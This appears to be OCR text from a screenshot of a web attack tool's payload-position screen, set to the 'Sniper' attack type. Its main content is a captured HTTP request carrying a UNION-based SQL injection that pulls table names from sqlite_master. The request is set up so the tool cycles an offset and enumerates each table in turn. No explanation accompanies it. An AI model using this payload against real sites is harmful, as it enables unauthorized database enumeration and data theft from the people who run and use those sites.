 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Position
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET
php?id=50%20and%201=123%20UNION%20SELECT%201,name,3,4,5,6,7,8,9,10,11,12,13,14,15
,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38%20FROM%20sqlite_ma
ster%20WHERE%20type=%27table%27%20limit%20§0§,1%20--&ca=7 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=e12ed73fcb0edf8d50b8266f448ff411
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh